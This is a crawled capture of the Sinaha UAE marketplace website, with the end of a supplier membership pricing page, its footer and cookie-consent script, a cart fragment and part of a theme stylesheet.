      <li>Receive Inquiry 5/Day</li>
      <li>Advanced Verfied Level</li>
      <li>Sub-Account</li>
      <li>Account Manager</li>
      <li>Reach Local Buyers</li>
      <li>Social Media Ads On Our Accounts</li>
            <li>-</li>
      <li>-</li>
      <li>-</li>
      <li>-</li>
      <li>-</li>
      <li>-</li>
      <li class="grey"><a href="https://sinaha.ae/index.php?route=account/mp_register" class="button">Sign Up</a></li>
    </ul>
  </div>

  <div class="columns col-md-4">
    <ul class="price">
      <li class="header" style="background-color:white"> <img src="/image/catalog/about/sinaha Gold member logo.png" style="width: 133.942px; height: 199.809px;"></li>
            <li>Top Products Listing</li>
      <li>Unlimited products upload</li>
      <li>10 Products Keywords</li>
      <li>Receive Inquiry Unlimted/Day</li>
      <li>Advanced Verfied Level</li>
      <li>Sub-Account</li>
      <li>Account Manager</li>
      <li>Image Gallery</li>
      <li>Web Domain</li>
      <li>Reach Local Buyers</li>
      <li>Reach Global Buyers</li>
      <li>Customer Matching</li>
      <li>Social Media Ads On Our Accounts</li>
      <li>New Items Mark</li>
      <li>Hot Selling Mark</li>
                <li class="grey"><a href="https://sinaha.ae/index.php?route=account/mp_register" class="button">Sign Up</a></li>
    </ul>
  </div>
</div>

            <footer class="footer-06">
				<div class="aside-stretch">
					<div class="container">
						<div class="row align-items-center align-items-stretch mb-5">
							<div class="col-md-4 py-4 py-md-5">
								<div class="w-100">
									<span class="subheading">Subscribe to our</span>
									<h3 class="heading-section">Newsletter</h3>
								</div>
								<div class="row">
									<div class="col-md-1">
										<a href="https://www.facebook.com/SinahaPlatform">
											<i class="fa-brands fa-facebook"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://twitter.com/Sinaha_ae">
											<i class="fa-brands fa-x-twitter"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.instagram.com/sinaha_ae">
											<i class="fa-brands fa-instagram"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.youtube.com/channel/UCgHCLGtB38Ae3km3i340SlQ">
											<i class="fa-brands fa-youtube"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.linkedin.com/company/sinaha-platform">
											<i class="fa-brands fa-linkedin"></i>
										</a>
									</div>
								</div>
							</div>
							<div class="col-md-8 py-4 py-md-5 d-flex align-items-center pl-md-5">
								<form method="post" id="signup" name="signup" class="subscribe-form w-100 signup send-mail">
									<div class="form-group d-flex">
										<input type="email" id="txtemail" name="txtemail" class="form-control rounded-left" placeholder="Enter your email"/>
										<button type="submit" class="form-control submit" onclick="return subscribe_newsletter();">
											<span>Send</span>
										</button>
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
				<div class="container">
					<div class="row">
						<div class="col-md-3 col-lg-4 order-md-last">
							<div class="row justify-content-end">
								<div class="col-md-12 col-lg-9 text-md-right mb-md-0 mb-4">
									<h2 class="footer-heading">
										<a href="#" class="logo"><img src="catalog/view/theme/so-emarket/image/new_template/sinaha-logo.png" class="w-100" alt="" srcset=""/></a>
									</h2>
									<div class="row">
										<div class="col-md-12">
											<img src="catalog/view/theme/so-emarket/image/new_template/achiv.png" class="w-100" alt="" srcset=""/>
										</div>
									</div>
									<div class="row mt-4">
										<div class="col-md-6">
											<a href="https://play.google.com/store/apps/details?id=com.sin.aha&amp;pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1"><img src="catalog/view/theme/so-emarket/image/new_template/Google_Play.png" class="w-100" alt="" srcset=""/></a>
										</div>
										<div class="col-md-6">
											<a href="https://apps.apple.com/ae/app/sinaha/id1535072511"><img src="catalog/view/theme/so-emarket/image/new_template/App_Store.png" class="w-100" alt="" srcset=""/></a>
										</div>
									</div>
									<p class="copyright mt-4">
										&copy;
										2026
										All rights reserved to the Sinaha platform for marketing national products
									</p>
								</div>
							</div>
						</div>
						<div class="col-md-9 col-lg-8">
							<div class="row">
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Sinaha Platform</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=account/mp_register">Register as Factory</a></li><li><a href="https://sinaha.ae/index.php?route=information/information&information_id=17">Terms of services</a></li><li><a href="https://sinaha.ae/about-us-1-4" title="About Us">About Us</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=6">Shipping Information</a></li>
 <li><a href="https://sinaha.ae/en/privacy-policy">Privacy Policy</a></li><li><a href="https://sinaha.ae/en/Blog-sinaha-Made-in-UAE">Sinaha Blog</a><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">My Account</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=extension/custom/pricing">Supplier Membership</a></li>
 <li><a href="https://sinaha.ae/index.php?route=extension/custom/buyer">Buyer Membership</a></li><li><a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&with_logo=1">Support / Create a Ticket</a></li>
 <li><a href="https://sinaha.ae/index.php?route=product/manufacturer">Brands</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=13">Post Buying Requests</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/faq">FAQ & Help</a><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Need help</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=9">Why Sell with Us</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/sitemap">Site Map</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/corona">COVID-19</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/academy">Sinaha Academy</a><br><br><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Get in touch</h2>
 <div class="modcontent">
 <p>Mazyad Mall - Tower 3<br>+971 25558989<br>Mon-Sat 8AM - 5PM<br></p>
		<p><a style="text-decoration: underline" href="mailto:info@sinaha.ae" target="_blank">Send Us Email</a></p>
 </div>
 </div>
</div>
									</div>
															</div>
						</div>
					</div>
				</div>
			</footer>

			<style>
				#cookie-space {
					display:none;
					height: 51px;
				}   
				#cookie-text {
					display: flex;
					justify-content: center;
					align-items: center;
				}
				#cookie-text span {
					display: block;
    				margin: 0 20px;
				}
				#cookie-consent {
					width: 100%;
					position: fixed;
					left: 0px;
					z-index: 999;
					border-bottom: 1px solid rgba(195, 195, 195, 0.73);
					display: none;
					padding: 10px 0px;
					bottom: 0px;
					background-color: #09702d;
					color: #fff;
					z-index: 999999999 !important;
				}
				#cookie-consent #accept, 
				#cookie-consent #close {
					float: right;
					margin-top: 1px;
					margin-left: 10px;
					padding: 5px 10px;
					border: medium none;
					color: #FFF;
					cursor: pointer;
					background-color: #fff;
					color: #09702d;
					border-radius: 10px;
				}
				#cookie-consent #close{
					background-color: #dc3545;
					color: #fff;
				}
				#cookie-consent a {
					color: #fff;
    				text-decoration: underline !important;
				}
				#cookie-inner {
					display: block;
					/*max-width: 1280px;*/
					margin-left: auto;
					margin-right: auto;
					padding: 0px 0px;
					/*min-width: 300px;*/
				}      
            </style>

            <script type="text/javascript">
                $(document).ready(function() {
                var myCookie = document.cookie.replace(/(?:(?:^|.*;\s*)accepted\s*\=\s*([^;]*).*$)|^.*$/, "$1");
                    if (myCookie == "" || !myCookie) {
                        $('#cookie-consent').show();
                        $('#cookie-space').show();
                    }
                        $('#accept').click(function() {
                            document.cookie = "accepted=yes; expires=Thu, 18 Dec 2025 12:00:00 GMT; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                        $('#close').click(function() {
                            document.cookie = "accepted=no; expires=Thu, 18 Dec 2025 12:00:00 GMT; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                });        
            </script>
			
            <div id="cookie-consent">
                <div id="cookie-inner">
                    <div id="cookie-text"><span>We use cookies to enhance your experience. By continuing to visit this site you agree to our use of cookies. <a href="https://sinaha.ae/index.php?route=information/information&information_id=3" target="_blank">Privacy Policy</a></span> <button id="accept">Accept </button> <button id="close">Reject </button></div>   
                </div>
            </div>

		</div>
		<a id="go-to-up"></a>
		<script>
		$(document).ready(function () {
			$("#left-sidebar-btn").click(function (event) {
				if ($("#left-sidebar").hasClass("slide-right")) {
					$("#left-sidebar").removeClass("slide-right");
					$("#left-sidebar-modals").hide();
						var code = 'en-gb';
					if (code == 'ar') {
						var bg_image = "forward.png";
					} else {
						var bg_image = "backward.png";
					}
					$("#left-sidebar-btn").css('background-image', 'url("/catalog/view/theme/so-emarket/image/new_template/' + bg_image + '")');
				} else {
					$("#left-sidebar").addClass("slide-right");
					$("#left-sidebar-modals").show();
					var code = 'en-gb';
					if (code == 'ar') {
						var bg_image = "backward.png";
					} else {
						var bg_image = "forward.png";
					}
					$("#left-sidebar-btn").css('background-image', 'url("/catalog/view/theme/so-emarket/image/new_template/' + bg_image + '")');
				}
				event.preventDefault();
			});

			$.ajax({
				url: "index.php?route=common/cart/info",
				type: "post",
				data: "new_template=true",
				success: function (data) {
					$("#cart").html(data);
				},
				error: function (xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		});
		</script>
		
		<script>
		$('#search_application').on('click',function(){
			console.log("console")
			$.ajax({
				url: 'https://sinaha.ae/index.php?route=jobs/jobs/search',
				data: {ref_number: $('#ref_number').val()},
				type: 'post',
				success: function(response) {
					$('#application').html(response);
				}
			});
		});
		</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sinaha.ae/index.php?route=common/cart/info
body_size: 302
content:
<span class="sin-header-item-icon sin-cart-icon">
    <i class="fa-solid fa-cart-shopping"></i>
    <span class="sin-cart-num">0</span>
</span>
<div class="sin-header-item-title">
    <h6>My Cart</h6>
    <p class="total-shopping-cart"><span class="items_cart">0</span><span class="items_cart2"> item(s)</span><span class="items_carts"> - 0.00AED </span> </p>
</div>
<ul class="sin-cart">
        <li>
      <p class="text-center empty">Your shopping cart is empty!</p>
    </li>
    </ul>

--- FILE ---
content_type: text/css
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/css/layout17/green.css?v=11
body_size: 43147
content:
@charset "UTF-8";
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
/*******************************************
 ***          SO Framework: Sass          ***
 *******************************************/
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }
/*Dev Custom */
/*====================================================*/
.cookieinfo {
  display: none;
}
/* Custome code */

@media (min-width: 0px) and (max-width: 767px) {
.h1topbar  {
display: none;
    }
  }

.h1topbar{text-align: center;
  color: #fff;
  line-height:normal;
  font-size: 14px;padding-top: 15px;
  margin-bottom: 0px;}
.product-item-container .right-block h1 {
  font-size: 16px !important;
}
h1.media-heading.font-title.head-item{line-height: 18px; font-size: 16px;}
.media-content.so-block h2 {
  font-size: 13px !important;
  line-height: 24px !important;
  font-weight: normal !important;
  text-transform: capitalize !important;
  margin-top: 0px !important;
}

/* end Custome code */


.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      float: left;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:first-child {
        border-left: 1px solid #ddd; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
	box-shadow:none
        border: none;
        color: #555;
        width: 40px;
        padding: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #1aad4e; }
        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
    .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
      font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
    .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-new {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-old {
      font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
/*EFECT PRODUCT NUMBER*/
.lib-two-img, .product-item-container .second_img, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image {
  position: relative;
  display: block; }
  .lib-two-img .img-1, .product-item-container .second_img .img-1, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-1 {
    opacity: 1;
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2, .product-item-container .second_img .img-2, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    display: block;
    transition: all 0.5s ease-in-out;
    left: 50%;
    transform: translateX(-50%); }

.lib-two-img-over .img-1, .product-item-container:hover .second_img .img-1, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }
  .lib-two-img-over .img-2, .product-item-container:hover .second_img .img-2, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-2 {
    opacity: 1;
    transform-style: inherit;
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/*===============================================
 [SASS DIRECTORY ]
 [1] BACK TO TOP
 [2] SOCIAL ACCOUNTS
 [3] TOP PANEL
 [4] LARY LOADER
 [5] NO RESPONSIVE BOOTSTRAP
 [6] PRELOADING SCREEN
 [7] BANNER EFFECT
 [8] POPUP ADDED TO CART 
 [9] PAGE COMINGSOON
 ==============================================*/
/*============BACK TO TOP ==================*/
.back-to-top {
  cursor: pointer;
  background-color: #777;
  width: 45px;
  bottom: 35px;
  right: 10px;
  min-height: 42px;
  overflow: hidden;
  z-index: 40;
  position: fixed;
  display: block;
  text-align: center;
  border-radius: 3px;
  opacity: 1;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }
  .back-to-top.hidden-top {
    bottom: -100px;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .back-to-top:hover {
    background-color: #1aad4e; }
  .back-to-top i {
    font-size: 36px;
    margin: 1px 0 0 0 !important;
    color: #fff;
    display: inline-block; }
/*============SOCIAL ACCOUNTS ==================*/
.social-widgets {
  overflow: visible;
  position: fixed;
  z-index: 999;
  /* top: 50%; */
  top: 48.2rem;
  height: 0;
  width: 0; }
  .social-widgets.socialwidgets-left {
    left: 0; }
  .social-widgets.socialwidgets-right {
    right: 0; }

.socialwidgets-left .item {
  right: 0px; }
  .socialwidgets-left .active {
    z-index: 100;
    right: -310px; }
  .socialwidgets-left .tab-icon {
    right: -45px; }
  .socialwidgets-left .facebook.active {
    right: -260px; }
  .socialwidgets-left .twitter.active {
    right: -300px; }
  .socialwidgets-left .youtube.active {
    right: -450px; }

.socialwidgets-right .item {
  left: 0px; }
  .socialwidgets-right .active {
    z-index: 100;
    left: -310px; }
  .socialwidgets-right .tab-icon {
    left: -45px; }
  .socialwidgets-right .facebook.active {
    left: -260px; }
  .socialwidgets-right .twitter.active {
    left: -300px; }
  .socialwidgets-right .youtube.active {
    left: -450px; }

.social-widgets .item, .social-widgets .items {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.social-widgets .items {
  top: -100px;
  position: relative; }

.social-widgets .item {
  position: absolute;
  top: 0; }

.social-widgets .item-01 {
  top: 0;
  z-index: 99; }

.social-widgets .item-02 {
  top: 45px;
  z-index: 98; }

.social-widgets .item-03 {
  top: 90px;
  z-index: 97; }

.social-widgets .tab-icon .fa {
  font-size: 18px;
  line-height: 45px; }

.social-widgets .tab-icon {
  position: absolute;
  top: 0;
  display: block;
  width: 45px;
  height: 45px;
  background: #fff;
  text-align: center;
  font-size: 1.54em; }

.social-widgets .tab-icon:hover {
  text-decoration: none; }

.social-widgets .active .tab-icon {
  border-color: #e9e9e9;
  background: #fff; }

.social-widgets .facebook .tab-icon {
  background: #3b5998;
  background-clip: content-box;
  color: white; }

.social-widgets .twitter .tab-icon {
  background: #07779a;
  background-clip: content-box;
  color: white; }

.social-widgets .youtube .tab-icon {
  background: #da2723;
  background-clip: content-box;
  color: white; }

.social-widgets .tab-content {
  background: #fff;
  width: 310px;
  padding: 10px; }

.social-widgets .active .tab-content {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.15); }

.social-widgets .title {
  margin: -10px -10px 10px;
  padding: 0px 10px;
  background-color: #ccc;
  text-transform: uppercase;
  line-height: 45px;
  color: #000;
  font-weight: bold; }
  .social-widgets .title h5 {
    line-height: 45px;
    margin: 0; }

.social-widgets .facebook .tab-content {
  width: 260px; }

.social-widgets .twitter .tab-content {
  width: 300px; }

.social-widgets .twitter-widget {
  padding-top: 10px; }

.social-widgets .youtube .tab-content {
  width: 450px; }

.social-widgets .youtube .tab-content iframe {
  width: 100%; }

.social-widgets .loading {
  min-height: 200px;
  position: relative;
  z-index: 100; }

.social-widgets .loading img.ajaxloader {
  position: absolute;
  top: 45%;
  left: 45%;
  width: 32px;
  height: 32px; }
/*============TOP PANEL ==================*/
.wrapper-boxed header.navbar-compact {
  width: auto; }

header.navbar-compact {
  position: fixed;
  width: 100%;
  z-index: 999;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3); }
  header.navbar-compact .compact-hidden {
    display: none; }
/*============LARY LOADER ==================*/
.lazy {
  display: block;
  overflow: hidden;
  background: transparent url(../../images/lazy-loader.gif) no-repeat center center; }

@media (min-width: 1200px) {
  .lazy.lazy-loaded {
    background: none;
    height: auto; }

  .lazy img {
    transition: 1s all ease;
    opacity: 0;
    -webkit-backface-visibility: hidden;
    display: inline-block; }

  .lazy.lazy-loaded img {
    opacity: 1; } }
/*============NONE RESPONSIVE BOOTSTRAP ==================*/
@media (min-width: 1200px) {
  /*.wrapper-fluid{
   .fluid-sidebar{    width: 83%;}
   .fluid-allsidebar{ width: 66%;}
   .content-aside{width:16.666667%;}
   }*/ }

@media (min-width: 1200px) {
  .wrapper-boxed {
    max-width: 1260px;
    margin: 0 auto;
    background: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); }
    .wrapper-full .container {
      width: 1200px; }
      .wrapper-full .products-list .product-grid-5 .product-card__gallery, .wrapper-full .products-list .product-grid-5 .countdown_box, .wrapper-full .products-list .product-grid-5 .order-num {
        display: none; }
    .common-home .wrapper-fluid .container {
      max-width: 1650px;
      padding: 0;
      width: 93%; }
    .wrapper-fluid footer .container, .wrapper-fluid header .container {
      max-width: 1650px;
      padding: 0;
      width: 93%; } }
  @media (min-width: 1200px) and (min-width: 1200px) {
        .wrapper-full .products-list .product-grid-5:nth-child(5n+1) {
          clear: both !important; } }
/*============@group Banners hover effect ==================*/
.banners-effect-1 .banners > div img {
  transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -webkit-transition: all 0.2s ease-in; }
  .banners-effect-1 .banners > div img:hover {
    opacity: 0.8; }

.banners-effect-2 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after {
    left: 0;
    opacity: 1; }
  .banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after {
    background-color: rgba(255, 255, 255, 0.4);
    display: block;
    width: 100%;
    height: 100%;
    left: -100%;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    -webkit-transition: all 0.3s ease-in;
    content: "";
    z-index: 1; }

.banners-effect-3 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-3 .banners > div a:hover:before, .banners-effect-3 .banners > div a:hover:after {
    border: 0 solid rgba(0, 0, 0, 0.7);
    opacity: 0;
    filter: alpha(opacity=0); }
  .banners-effect-3 .banners > div a:before, .banners-effect-3 .banners > div a:after {
    border: 50px solid transparent;
    border-top-right-radius: 50px;
    border-top-left-radius: 50px;
    border-bottom-right-radius: 50px;
    border-bottom-left-radius: 50px;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    position: absolute;
    top: 0;
    content: "";
    opacity: 1;
    filter: alpha(opacity=100);
    width: 100px;
    height: 100px;
    -webkit-transform: scale(7);
    -moz-transform: scale(7);
    -ms-transform: scale(7);
    -o-transform: scale(7);
    transform: scale(7);
    transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    visibility: visible;
    z-index: 1; }

.banners-effect-4 .row-no-padding a, .banners-effect-4 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-4 .row-no-padding a:before, .banners-effect-4 .banners > div a:before {
  border-bottom: 50px solid rgba(255, 255, 255, 0.4);
  border-top: 50px solid rgba(255, 255, 255, 0.4);
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transform-origin: 50% 50% 0;
  width: 100%; }

.banners-effect-4 .row-no-padding a:hover:before, .banners-effect-4 .banners > div a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.banners-effect-5 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-5 .banners > div a:before {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    border: 70px solid rgba(255, 255, 255, 0);
    top: 0;
    left: 0;
    transition: all 0.5s ease-in-out; }
  .banners-effect-5 .banners > div a:after {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    opacity: 0.5;
    border: 30px solid #fff;
    top: 0;
    left: 0;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transition: all 0.5s ease-in-out; }
  .banners-effect-5 .banners > div a:hover:before {
    border: 0 solid rgba(255, 255, 255, 0.7); }
  .banners-effect-5 .banners > div a:hover:after {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    opacity: 0;
    transition-delay: 0.1s; }

.banners-effect-6 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-6 .banners > div a img {
  backface-visibility: hidden;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -o-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s; }

.banners-effect-6 .banners > div a:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
  transform: scale3d(1.1, 1.1, 1); }

.banners-effect-7 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-7 .banners > div a:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  width: 0;
  top: 0;
  left: 50%;
  content: "";
  transition: all 0.3s ease-in-out 0s; }

.banners-effect-7 .banners > div a:hover:before {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%; }

.banners-effect-8 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  z-index: 1; }

.banners-effect-8 .banners > div a:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1); }

.banners-effect-8 .banners > div a:after {
